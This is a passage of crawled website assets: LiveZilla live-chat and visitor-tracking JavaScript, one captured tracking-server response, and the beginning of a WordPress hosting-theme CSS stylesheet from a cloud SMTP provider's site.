	var shorts = new Array(/:-\)/g,/::smile/g,/:\)/g,/:-\(/g,/::sad/g,/:\(/g,/:-]/g,/::lol/g,/;-\)/g,/::wink/g,/;\)/g,/:'-\(/g,/::cry/g,/:-O/g,/::shocked/g,/:-\\\\/g,/::sick/g,/:-p/g,/::tongue/g,/:-P/g,/:\?/g,/::question/g,/8-\)/g,/::cool/g,/zzZZ/g,/::sleep/g,/:-\|/g,/::neutral/g);
	var images = new Array("smile","smile","smile","sad","sad","sad","lol","lol","wink","wink","wink","cry","cry","shocked","shocked","sick","sick","tongue","tongue","tongue","question","question","cool","cool","sleep","sleep","neutral","neutral");
	for(var i = 0;i<shorts.length;i++)
		_text = _text.replace(shorts[i]," <img border=0 src='./images/smilies/"+images[i]+".gif'> ");
	return _text;
}

function lz_global_replacements(_text,_smileys)
{
	_text = _text.replace(/\\'/g,"'");
	_text = _text.replace(/\"/g,"\"");
	if(_smileys)
		_text = lz_global_replace_smilies(_text);
	return _text;
}

function lz_global_timestamp()
{
	var now = new Date();
	var ts = Math.round((now.getTime()/1000));
	return (ts);
}

function lz_global_microstamp()
{
	var now = new Date();
	var ts = now.getTime();
	return (ts);
}

function lz_global_get_long_poll_runtime()
{
	if(lz_chat_data.LastConnectionFailed)
		return 20;
	var value = lz_chat_data.PollTimeout - lz_chat_data.ChatFrequency - 25;
	if(value >= 60)
		value = 65;
	return value;
}

function lz_chat_get_locale_time()
{
	var time = new Date().toLocaleTimeString()
	time = time.split(" (");
	return time[0];
}

function lz_chat_get_locale_date()
{
	var date = new Date().toLocaleString();
	date = date.split(" (");
	return date[0];
}

function lz_global_handle_exception(exception,file,line)
{
	//alert(exception);
	return true;
}

function lz_global_trim(_str) 
{
	return _str.replace(/^\s+|\s+$/g,"");
}

function lz_global_get_entities() 
{
	var map = new Array(), symbol = '',entities = new Array();
	entities['34'] = '&quot;';
	entities['39'] = '&#39;';
    entities['38'] = '&amp;';
    entities['60'] = '&lt;';
    entities['62'] = '&gt;';
	entities['160'] = '&nbsp;';
	entities['161'] = '&iexcl;';
	entities['162'] = '&cent;';
	entities['163'] = '&pound;';
	entities['164'] = '&curren;';
	entities['165'] = '&yen;';
	entities['166'] = '&brvbar;';
	entities['167'] = '&sect;';
	entities['168'] = '&uml;';
	entities['169'] = '&copy;';
	entities['170'] = '&ordf;';
	entities['171'] = '&laquo;';
	entities['172'] = '&not;';
	entities['173'] = '&shy;';
	entities['174'] = '&reg;';
	entities['175'] = '&macr;';
	entities['176'] = '&deg;';
	entities['177'] = '&plusmn;';
	entities['178'] = '&sup2;';
	entities['179'] = '&sup3;';
	entities['180'] = '&acute;';
	entities['181'] = '&micro;';
	entities['182'] = '&para;';
	entities['183'] = '&middot;';
	entities['184'] = '&cedil;';
	entities['185'] = '&sup1;';
	entities['186'] = '&ordm;';
	entities['187'] = '&raquo;';
	entities['188'] = '&frac14;';
	entities['189'] = '&frac12;';
	entities['190'] = '&frac34;';
	entities['191'] = '&iquest;';
	entities['192'] = '&Agrave;';
	entities['193'] = '&Aacute;';
	entities['194'] = '&Acirc;';
	entities['195'] = '&Atilde;';
	entities['196'] = '&Auml;';
	entities['197'] = '&Aring;';
	entities['198'] = '&AElig;';
	entities['199'] = '&Ccedil;';
	entities['200'] = '&Egrave;';
	entities['201'] = '&Eacute;';
	entities['202'] = '&Ecirc;';
	entities['203'] = '&Euml;';
	entities['204'] = '&Igrave;';
	entities['205'] = '&Iacute;';
	entities['206'] = '&Icirc;';
	entities['207'] = '&Iuml;';
	entities['208'] = '&ETH;';
	entities['209'] = '&Ntilde;';
	entities['210'] = '&Ograve;';
	entities['211'] = '&Oacute;';
	entities['212'] = '&Ocirc;';
	entities['213'] = '&Otilde;';
	entities['214'] = '&Ouml;';
	entities['215'] = '&times;';
	entities['216'] = '&Oslash;';
	entities['217'] = '&Ugrave;';
	entities['218'] = '&Uacute;';
	entities['219'] = '&Ucirc;';
	entities['220'] = '&Uuml;';
	entities['221'] = '&Yacute;';
	entities['222'] = '&THORN;';
	entities['223'] = '&szlig;';
	entities['224'] = '&agrave;';
	entities['225'] = '&aacute;';
	entities['226'] = '&acirc;';
	entities['227'] = '&atilde;';
	entities['228'] = '&auml;';
	entities['229'] = '&aring;';
	entities['230'] = '&aelig;';
	entities['231'] = '&ccedil;';
	entities['232'] = '&egrave;';
	entities['233'] = '&eacute;';
	entities['234'] = '&ecirc;';
	entities['235'] = '&euml;';
	entities['236'] = '&igrave;';
	entities['237'] = '&iacute;';
	entities['238'] = '&icirc;';
	entities['239'] = '&iuml;';
	entities['240'] = '&eth;';
	entities['241'] = '&ntilde;';
	entities['242'] = '&ograve;';
	entities['243'] = '&oacute;';
	entities['244'] = '&ocirc;';
	entities['245'] = '&otilde;';
	entities['246'] = '&ouml;';
	entities['247'] = '&divide;';
	entities['248'] = '&oslash;';
	entities['249'] = '&ugrave;';
	entities['250'] = '&uacute;';
	entities['251'] = '&ucirc;';
	entities['252'] = '&uuml;';
	entities['253'] = '&yacute;';
	entities['254'] = '&thorn;';
	entities['255'] = '&yuml;';
	
	for (key in entities) 
	{
        var symbol = String.fromCharCode(key);
        map[symbol] = entities[key];
	}
    return map;
}

function lz_global_htmlentities(_value) 
{
	var entities = lz_global_get_entities();
	var key = '',entity = '';
    for (key in entities) 
	{
 		entity = entities[key];
        _value = _value.split(key).join(entity);
    }
    return _value;
}
window.onerror=lz_global_handle_exception;

if(document.getElementById('livezilla_style') == null)
{
	var lz_poll_id = 0;
	var lz_poll_url = "https://www.cloudsmtpservers.com/livehelp/server.php";
	var lz_poll_timeout = 180;
	var lz_poll_frequency = 35;
	var lz_poll_frequency_config = 35;
	var lz_referrer = document.referrer;
	var lz_stopped = false;
	var lz_request_window = null;
	var lz_alert_window = null;
	var lz_request_active = null;
	var lz_session;
	var lz_style = document.createElement('LINK');
	var lz_area_code = "";
	var lz_user_name = "";
	var lz_user_email = "";
	var lz_user_company = "";
	var lz_timezone_offset = (new Date().getTimezoneOffset() / 60) * -1;
	var lz_geo_data_count = 6;
	var lz_alert_html = '[base64]';
	var lz_geo_resolution = new lz_geo_resolver();
	var lz_chat_windows = new Array();
	var lz_check_cw = null;
	
	lz_tracking_load_style();
	lz_tracking_start_system();
}

function lz_is_geo_resolution_needed()
{
	return (lz_geo_resolution_needed && lz_session.GeoResolved.length != 7 && lz_session.GeoResolutions < 5);
}

function lz_tracking_remove_chat_window(_browserId)
{
	try
	{
		for(var browser in lz_chat_windows)
		{
			if(lz_chat_windows[browser].BrowserId == _browserId)
			{
				lz_chat_windows[browser].Deleted =
				lz_chat_windows[browser].Closed = true;
			}
		}
	}
	catch(ex)
	{
	  // domain restriction
	}
}

function lz_tracking_add_chat_window(_browserId,_parent)
{
	var bfound, bdelete, bactive = false;
	for(var browser in lz_chat_windows)
	{
		if(lz_chat_windows[browser].BrowserId == _browserId || _parent)
		{
			if(!_parent)
			{
				lz_chat_windows[browser].LastActive = lz_global_timestamp();
				lz_chat_windows[browser].Deleted = false;
				lz_chat_windows[browser].Closed = false;
			}
			else if(!lz_chat_windows[browser].Deleted && !lz_chat_windows[browser].Closed && (lz_chat_windows[browser].LastActive <= (lz_global_timestamp()-4)))
			{
				lz_chat_windows[browser].Closed = true;
				bdelete = true;
			}
			bfound = true;
		}
		
		if(!lz_chat_windows[browser].Closed)
			bactive = true;
	}
	if(!bfound && !_parent)
	{
		var chatWindow = new lz_chat_window();
		chatWindow.BrowserId = _browserId;
		chatWindow.LastActive = lz_global_timestamp();
		lz_chat_windows.push(chatWindow);
		bactive = true;
	}
	else if(_parent && bdelete)
	{
		lz_tracking_poll_server();
	}

	if(bactive && lz_check_cw == null)
		lz_check_cw = setTimeout("lz_check_cw=null;lz_tracking_add_chat_window('"+_browserId+"',true);",2000);
}

function lz_tracking_load_style()
{
	lz_style.id = "livezilla_style";
	lz_style.href = "https://www.cloudsmtpservers.com/livehelp/templates/style.css?cache=" + Math.random();
	lz_style.rel='stylesheet';
	lz_style.type='text/css';
	lz_document_head.appendChild(lz_style);
}

function lz_tracking_start_system()
{
	if(location.search.indexOf("lzcobrowse") != -1)
		return;
		
	lz_session = new lz_jssess();
	lz_session.Load();
	
	try
	{
		if(window.opener != null && typeof(window.opener.lz_get_session) != 'undefined')
		{
			lz_session.UserId = window.opener.lz_get_session().UserId;
			lz_session.GeoResolved = window.opener.lz_get_session().GeoResolved;
		}
	}
	catch(ex)
	{
		// ACCESS DENIED
	}
	
	lz_session.Save();
	
	if(!lz_tracking_geo_resolute())
		lz_tracking_poll_server();
}

function lz_get_session()
{
	return lz_session;
}

function lz_tracking_server_request(_get)
{	
	if(lz_stopped)
		return;
		
	var lastScript = document.getElementById("livezilla_pollscript");
	if(lastScript == null) 
	{
		for(var index in lz_chat_windows)
			if(!lz_chat_windows[index].Deleted && lz_chat_windows[index].Closed)
			{
				lz_chat_windows[index].Deleted = true;
				_get += "&clch=" + lz_chat_windows[index].BrowserId;
			}
			
		_get = "?request=track&start=" + lz_global_microstamp() + _get;
		var newScript = document.createElement("script");
		newScript.id = "livezilla_pollscript";
		newScript.src = lz_poll_url + _get;
		lz_document_head.appendChild(newScript);
	}
}

function lz_tracking_callback(_freq,_starttime)
{
	if(lz_poll_frequency_config != _freq)
		lz_poll_frequency_config = lz_poll_frequency = _freq;
	else if((lz_global_microstamp() - _starttime) > ((lz_poll_frequency*1000) /4))
	{
		for(var i = 0;i<5;i++)
		{
			if((lz_poll_frequency+1) < (lz_poll_timeout/1.25))
				lz_poll_frequency++;
		}
	}
	else if(lz_poll_frequency > _freq)
		lz_poll_frequency-=0.1;
	
	var lastScript = document.getElementById("livezilla_pollscript");
	
	if(lastScript != null)
		lz_document_head.removeChild(lastScript);
}

function lz_tracking_poll_server()
{
	var getValues = "&browid="+lz_session.BrowserId+"&url="+lz_global_base64_url_encode(window.location.href);
	getValues += (lz_session.UserId != null) ? "&livezilla="+ lz_session.UserId : "";
	getValues += "&cd="+window.screen.colorDepth+"&rh="+screen.height+"&rw="+screen.width+"&rf="+lz_global_base64_url_encode(lz_referrer)+"&tzo="+lz_timezone_offset;
	getValues += "&code="+lz_area_code+"&en="+lz_user_name+"&ee="+lz_user_email+"&ec="+lz_user_company+"&dc="+lz_global_base64_url_encode(document.title);
		
	if(lz_geo_resolution_needed && lz_session.GeoResolved.length == 7)
		getValues += "&geo_lat=" + lz_session.GeoResolved[0] + "&geo_long=" + lz_session.GeoResolved[1] + "&geo_region=" + lz_session.GeoResolved[2] + "&geo_city=" + lz_session.GeoResolved[3] + "&geo_tz=" + lz_session.GeoResolved[4] + "&geo_ctryiso=" + lz_session.GeoResolved[5] + "&geo_isp=" + lz_session.GeoResolved[6];

	getValues += "&geo_rid=" + lz_geo_resolution.Status;
	
	if(lz_geo_resolution.Span > 0)
		getValues += "&geo_ss=" + lz_geo_resolution.Span;
		
	++lz_poll_id;
		
	if(lz_request_active != null)
		getValues += "&actreq=1";
	
	lz_tracking_server_request(getValues,true);
	
	if(!lz_stopped)
		setTimeout("lz_tracking_poll_server();",(lz_poll_frequency*1000));
}

function lz_tracking_set_sessid(_userId, _browId)
{
	if(lz_session.UserId != _userId)
	{
		lz_session.UserId = _userId;
		lz_session.BrowserId = _browId;
		lz_session.Save();
	}
}

function lz_tracking_request_chat(_reqId,_template,_text,_height,_width)
{
	if(lz_poll_id <= 1)
		return;

	if(lz_request_active == null)
	{
		lz_request_active = _reqId;
		window.focus();
		_template = lz_global_utf8_decode(lz_global_base64_decode(_template)).replace("<!--invitation_text-->",lz_global_utf8_decode(lz_global_base64_decode(_text)));
		lz_request_window = new lz_livebox("lz_request_window",_height,_width,_template);
		lz_request_window.lz_livebox_show();
	}
}

function lz_tracking_check_request(_reqId)
{
	if(lz_request_window == null && lz_request_active != null)
		lz_tracking_declined_request();
}

function lz_tracking_close_request()
{
	if(lz_request_active != null)
		lz_request_active = null;
		
	if(lz_request_window != null)
		lz_request_window.lz_livebox_close();	
}

function lz_tracking_guide(_url,_text,_ask,_id)
{	
	if((_ask == "True" && confirm(lz_global_utf8_decode(lz_global_base64_decode(_text)))) || _ask == "False")
		window.location.href = lz_global_utf8_decode(lz_global_base64_decode(_url));
	else
		lz_tracking_declined_guide(_id);
}

function lz_tracking_stop_tracking()
{
	lz_stopped = true;
}

function lz_tracking_geo_result(_lat,_long,_region,_city,_tz,_ctryi2,_isp)
{	
	lz_session.GeoResolved = Array(_lat,_long,_region,_city,_tz,_ctryi2,_isp);
	lz_session.Save();
	lz_tracking_poll_server();
}

function lz_tracking_set_geo_span(_timespan)
{
	lz_geo_resolution.SetSpan(_timespan);
}

function lz_tracking_geo_resolute()
{
	if(lz_is_geo_resolution_needed())
	{
		lz_session.GeoResolutions++;
		lz_session.Save();

		lz_geo_resolution.SetStatus(1);
		if(lz_session.GeoResolutions < 4)
		{
			lz_geo_resolution.OnEndEvent = "lz_tracking_geo_result";
			lz_geo_resolution.OnSpanEvent = "lz_tracking_set_geo_span";
			lz_geo_resolution.OnTimeoutEvent = lz_tracking_geo_resolute;
			lz_geo_resolution.ResolveAsync();
		}
		else
			lz_tracking_geo_failure();
		return true;
	}
	else
	{
		lz_geo_resolution.SetStatus(7);
		return false;
	}
}

function lz_tracking_geo_failure()
{
	lz_tracking_set_geo_span(90);
	lz_geo_resolution.SetStatus(4);
	lz_session.GeoResolved = Array('LTUyMg==','LTUyMg==','','','','','');
	lz_session.Save();
	lz_tracking_poll_server();
}

function lz_tracking_declined_request()
{
	var getValues = "&browid="+lz_session.BrowserId+"&url="+lz_global_base64_url_encode(window.location.href);
	getValues += (lz_session.UserId != null) ? "&livezilla="+lz_session.UserId : "";
	getValues += "&decreq="+lz_request_active;
	lz_tracking_server_request(getValues);
}

function lz_tracking_declined_guide(_id)
{
	var getValues = "&browid="+lz_session.BrowserId+"&url="+lz_global_base64_url_encode(window.location.href);
	getValues += (lz_session.UserId != null) ? "&livezilla="+lz_session.UserId : "";
	getValues += "&decguide="+_id;
	lz_tracking_server_request(getValues);
}

function lz_tracking_accepted_request(_id)
{
	var getValues = "&browid="+lz_session.BrowserId+"&url="+lz_global_base64_url_encode(window.location.href);
	getValues += (lz_session.UserId != null) ? "&livezilla="+lz_session.UserId : "";
	getValues += "&accreq="+_id;
	lz_tracking_server_request(getValues);
}

function lz_tracking_send_alert(_text)
{
	if(lz_alert_window != null)
		document.body.removeChild(document.getElementById('lz_alert_window'));

	lz_alert_window = new lz_livebox('lz_alert_window',350,110,lz_global_base64_decode(lz_alert_html));
	lz_alert_window.lz_livebox_show();
	document.getElementById("lz_chat_alert_box").style.visibility = "visible";
	document.getElementById("lz_chat_alert_button").onclick = function(){if(lz_alert_window != null){document.body.removeChild(document.getElementById('lz_alert_window'));lz_alert_window=null;}};
	document.getElementById("lz_chat_alert_box_text").innerHTML = lz_global_utf8_decode(lz_global_base64_decode(_text));
	window.focus();
}

var lzibst_height;
var lzibst_width;

function lz_livebox(_name,_width,_height,_template)
{
	this.lz_livebox_scroll_finished = false;
	this.lz_livebox_template = _template;
	this.lz_livebox_name = _name;
	this.lz_livebox_move = lz_livebox_move_box;
	this.lz_livebox_show = lz_livebox_show_box;
	this.lz_livebox_close = lz_livebox_close_box;
	this.lz_livebox_chat = lz_livebox_direct_chat;
	
	lzibst_height = _height;
	lzibst_width = _width;
	
	function lz_livebox_direct_chat(_sess,_id,_intid,_groupid)
	{
		var user_header = '';
		var user_email = '';
		var user_company = '';
		var area_code = '';

		var params = "";
		if(user_header.length > 0)
			params += '&eh='+user_header;
		if(user_email.length > 0)
			params += '&ee='+user_email;
		if(user_company.length > 0)
			params += '&ec='+user_company;
		if(area_code.length > 0)
			params += '&code='+area_code;
			
		void(window.open('https://www.cloudsmtpservers.com/livehelp/livezilla.php?intid='+_intid+'&en='+lz_global_base64_url_encode(document.getElementById('lz_invitation_name').value)+'&intgroup='+_groupid+params,'LiveZilla','width=590,height=550,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=no'));
	}
	
	function lz_livebox_close_box(uid)
	{
		if(!this.lz_livebox_scroll_finished)
			return;
		
		document.body.removeChild(this.MainDiv);
		lz_request_window = null;
	}
	
	function lz_livebox_show_box()
	{
		this.MainDiv = document.createElement('DIV');
		this.MainDiv.id = this.lz_livebox_name;
		this.MainDiv.style.height = lzibst_height+'px';
		this.MainDiv.style.width = lzibst_width+'px';
		this.MainDiv.style.position = 'absolute';
		this.MainDiv.style.left = -400+'px';
		this.MainDiv.style.top = -400+'px';
		this.MainDiv.style.zIndex = 1001;
		this.MainDiv.innerHTML = this.lz_livebox_template;
		document.body.appendChild(this.MainDiv);
		if(document.getElementById('lz_invitation_name') != null)
			document.getElementById('lz_invitation_name').value = lz_global_base64_url_decode("");
		window.setTimeout("window['"+ this.lz_livebox_name +"'].lz_livebox_move()",2500);
		
	}

	function lz_livebox_move_box()
	{
		var current = parseInt(this.MainDiv.style.top.replace("px","").replace("pt",""));
		current+=15;

		this.MainDiv.style.top = current+'px';
		this.MainDiv.style.left = lz_livebox_center_get_left()+'px';

		if(current < (lz_livebox_center_get_top()-15))
			window.setTimeout("window['"+ this.lz_livebox_name +"'].lz_livebox_move()",15);
		else
			this.lz_livebox_scroll_finished = true;

		if(this.lz_livebox_scroll_finished && document.body.onresize == null)
		{
			window.onresize = 
			window.onscroll = lz_livebox_center_box;
		}
	}
}

function lz_livebox_center_box()
{
	if(document.getElementById("lz_request_window") != null)
	{
		document.getElementById("lz_request_window").style.top = lz_livebox_center_get_top()+'px';
		document.getElementById("lz_request_window").style.left = lz_livebox_center_get_left()+'px';
	}
	if(document.getElementById("lz_alert_window") != null)
	{
		document.getElementById("lz_alert_window").style.top = lz_livebox_center_get_top()+'px';
		document.getElementById("lz_alert_window").style.left = lz_livebox_center_get_left()+'px';
	}
}

function lz_livebox_center_get_left()
{
	var scrollleft = (document.documentElement) ? Math.max(document.documentElement.scrollLeft, document.body.scrollLeft) : 50;
	var xc = (document.documentElement) ? 50 : window.pageXOffset;
	var xd = (document.documentElement) ? (document.documentElement.offsetWidth * 50 / 100) + scrollleft : (window.innerWidth * 50 / 100) + window.pageXOffset;
	var top;
	if (3 == 2) 
		top = xc + scrollleft;
	else if (3 == 3) 
		top = xd;
	else 
		top = 50;
	top -= (lzibst_width / 2);
	return top;
}

function lz_livebox_center_get_top()
{
	var scrolltop = (document.documentElement) ? Math.max(document.documentElement.scrollTop, document.body.scrollTop) : 50;
	var xc = (document.documentElement) ? 50 : window.pageYOffset;
	var xd = (document.documentElement) ? (document.documentElement.offsetHeight * 50 / 100) + scrolltop : (window.innerHeight * 50 / 100) + window.pageYOffset;

	if(window.pageYOffset != null)
		xd = (window.innerHeight * 50 / 100) + window.pageYOffset;
	
	var top;
	if (3 == 2) 
		top = xc + scrolltop;
	else if (3 == 3) 
		top = xd;
	else 
		top = 50;
	top -= (lzibst_height / 2);

	return top;
}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cloudsmtpservers.com/livehelp/server.php?request=track&start=1768427982780&browid=3a0c3ae&url=aHR0cHM6Ly93d3cuY2xvdWRzbXRwc2VydmVycy5jb20vZGVkaWNhdGVkLXNtdHAtc2VydmVycy8&livezilla=7222a73&cd=24&rh=720&rw=1280&rf=&tzo=0&code=&en=&ee=&ec=&dc=RGVkaWNhdGVkIFNNVFAgU2VydmVycyAtIENsb3VkIFNNVFAgU2VydmVycw&geo_rid=7
body_size: 101
content:
lz_tracking_set_sessid("7222a73","3a0c3ae");lz_tracking_callback(35,'1768427982780');

--- FILE ---
content_type: text/css
request_url: https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/css/custom/style.css?ver=4.9.3
body_size: 19703
content:
/*
*******************************************
*******************************************

@File: Spark Theme Styles

* This file contains the styling for the actual theme, this
is the file you need to edit to change the look of the
theme.

This files contents are outlined below>>>>>

*******************************************
*******************************************

==== INDEX PAGE CSS

** - Browser Reset + Common Styles.
** - Home Page Styles.
** - About Page Styles.
** - Domain Search Page Styles.
** - WebHosting Page Styles.
** - Testimonial Page Styles.
** - Domain Manage Page Styles.
** - Account Manage Page Styles.
** - Hosting Manage Page Styles.
** - Faq Page Styles.
** - Contact Page Styles.
** - Cart Page Styles.
** - Checkout Page Styles.
** - Blog Page Styles.
** - Single-Blog Page Styles.
** - Support Page Styles.
** - ComingSoon Page Styles.
** - 404 Page Styles.




*/


/*
*****************************************
>>> |Imported Css|
*****************************************
*/

header nav#navbar ul {
    padding-left: 0;
}

/*
*****************************************
>>> |Default WordPress Core CSS|
*****************************************
*/
.page-links {
    border: 2px solid #EAEAEA;
    display: inline-block;
    padding: 5px 20px;
    margin-top: 20px;
}
.page-links > span{
	padding: 0px 5px;
	color: #999999;
}
.page-links a span{
	padding: 0px 5px;
	color: #000;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.page-links a span:hover{
	color: #337ab7;

}
.page-links .page-links-title {
    color: #000;
    font-weight: 700;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
        white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.sticky {

}
.gallery-caption{

}

.bypostauthor{
}

.redux-dev-mode-notice-container.redux-dev-qtip { display: none; }

.post-password-form input[type=password] {
    border-radius: 3px;
    border: 1px solid #e8edf2;
    height: 40px;
    padding: 0px 5px;
    display: block;
}
.post-password-form input[type=submit] {
    border: none;
    background: #288FEB;
    color: #fff;
    padding: 5px 15px;
    border-radius: 3px;
    font-family: 'proxima_novasemibold';
}

/*
*****************************************
>>> | Browser Reset & Common CSS|
*****************************************
*/

a{
	color: #288FEB
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 10px 0 10px 0;
}
p {
	margin: 0 0 10px 0;
}

h1,
.h1 {
	font-family: 'proxima_nova_rgbold';
}

h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	font-family: 'proxima_nova_rgbold';
	margin: 10px 0 10px 0;
}
.h1, h1 {
    font-size: 34px;
}
.h2, h2 {
    font-size: 28px;
}
.h3, h3 {
    font-size: 24px;
}
.h4, h4 {
    font-size: 20px;
}
.h5, h5 {
    font-size: 18px;
}
.h5, h5 {
    font-size: 16px;
}
.h6, h6 {
    font-size: 14px;
}

table thead tr:first-child,
table tbody tr:first-child{
	border-top: 1px solid #eaeaea;
}
table thead tr,
table tbody tr{
	border-bottom: 1px solid #eaeaea
}
table thead tr th,
table thead tr td,
table tbody tr th,
table tbody tr td{
	border-right: 1px solid #eaeaea;
	padding: 5px;
}

table thead tr th:first-child,
table thead tr td:first-child,
table tbody tr th:first-child,
table tbody tr td:first-child {
	border-left: 1px solid #eaeaea;
}

a,
a:hover,
a:focus,
a:visited {
	text-decoration: none !important;
	outline: none !important
}

input {
	outline: none !important;
}

body {
	font-family: 'proxima_nova_rgregular';
	font-size: 15px;
	line-height: 20px;
	color: #738191;
	overflow-x: hidden;max-width: 100%;
}

.floatleft {
	float: left!important;
}

.floatright {
	float: right!important;
}

.static {
	position: static!important;
}

.fixed {
	position: fixed!important;
}

.relative {
	position: relative!important;
}

.absolute {
	position: absolute!important;
}

span {
	display: inline-block
}

img {
    max-width: 100%;
    height: auto;
}

.Btn {
	line-height: 50px;
	display: inline-block;
	font-size: 13px;
	font-family: 'proxima_nova_rgbold';
	text-transform: uppercase;
	padding: 0 25px;
	color: #fff;
	border-radius: 4px;
	min-width: 180px;
	text-align: center
}

.Btn i {
	margin-right: 15px
}

.Btn:hover {
	color: #fff
}

.secPdng {
	padding: 90px 0
}

.secPdngB {
	padding-bottom: 90px
}

.secPdngT {
	padding-top: 90px
}

.padTopNone {
	padding-top: 0;
}

.padBtmNone {
	padding-bottom: 0
}

.sectionTitle {
	margin-bottom: 60px;
	text-align: center
}

.sectionTitle .h2 {
	font-size: 30px;
	line-height: 40px;
	margin: 0
}

.sectionBar {
	height: 1px;
	width: 100%;
	background: #EAEAEA
}

.pageTitle .h2 {
	font-size: 26px;
	font-family: 'proxima_nova_rgbold';
}

.pageTitle {
	padding: 40px 0;
}

.pageTitleArea {
	background: #f6fbff none repeat scroll 0 0;
}

.pageIndicate {
	list-style: outside none none;
	margin: 0;
}

.pageIndicate > li {
	display: inline-block;
}

.pageIndicate a {
	color: #8ba1b9;
	display: inline-block;
	position: relative;
	-webkit-transition: .4s;
	transition: .4s;
}

.pageIndicate a::after {
	content: "/";
	margin-left: 6px;
}

.pageIndicate > li:last-child a::after {
	content: "";
}

.pageIndicate a:hover {
	color: #233141;
}


/*preloader*/

.preloader {
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 999999;
}

.sk-cube-grid {
	width: 40px;
	height: 40px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -20px;
	margin-top: -20px
}

.spark-preloader-logo {
	width: 200px;
	height: 200px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -100px;
	margin-top: -100px
}

.sk-cube-grid .sk-cube {
	width: 33%;
	height: 33%;
	background-color: #fff;
	float: left;
	-webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
	animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}

.sk-cube-grid .sk-cube1 {
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube2 {
	-webkit-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube3 {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.sk-cube-grid .sk-cube4 {
	-webkit-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube5 {
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube6 {
	-webkit-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube7 {
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
}

.sk-cube-grid .sk-cube8 {
	-webkit-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube9 {
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

@-webkit-keyframes sk-cubeGridScaleDelay {
	0%,
	70%,
	100% {
		-webkit-transform: scale3D(1, 1, 1);
		transform: scale3D(1, 1, 1);
	}
	35% {
		-webkit-transform: scale3D(0, 0, 1);
		transform: scale3D(0, 0, 1);
	}
}

@keyframes sk-cubeGridScaleDelay {
	0%,
	70%,
	100% {
		-webkit-transform: scale3D(1, 1, 1);
		transform: scale3D(1, 1, 1);
	}
	35% {
		-webkit-transform: scale3D(0, 0, 1);
		transform: scale3D(0, 0, 1);
	}
}


/*
*****************************************
>>> | Header Area Css |
*****************************************
*/

.header_bar_sidebar {
	margin-top: 5px;
}
.header_bar_sidebar .nice-select {
	z-index: 9999;
	border: 0px;
}
header.hs-2 .header_bar_sidebar .nice-select {
    z-index: 9999;
    border: 0px;
    background: #1F80D7;
    color: #fff;
    line-height: 38px;
    height: 37px;
}


header.hs-2 .header_bar_sidebar .nice-select:after{
	border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}

header .langIcon {
	font-size: 13px;
	line-height: 30px;
	font-family: 'proxima_novasemibold';
	cursor: pointer;
	margin: 10px 0;
	padding: 0 15px;
}

header .lang {
	margin: 0;
	position: absolute;
	width: 200px;
	list-style: none;
	background: #fff;
	top: 50px;
	left: 70px;
	text-align: center;
	box-shadow: 0 0 5px RGBA(0, 0, 0, 0.4);
	z-index: 2;
	padding: 10px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
	-webkit-transform: translateY(60px);
	transform: translateY(60px);
	z-index: 12
}

header .lang.clicked {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

header .lang li {
	display: block;
	line-height: 40px;
	margin-bottom: 1px;
	text-transform: capitalize;
	background: #f1f1f1;
	cursor: pointer;
	-webkit-transition: .4s;
	transition: .4s;
}

header .langIcon i {
	margin-left: 10px
}

header .topInfo {
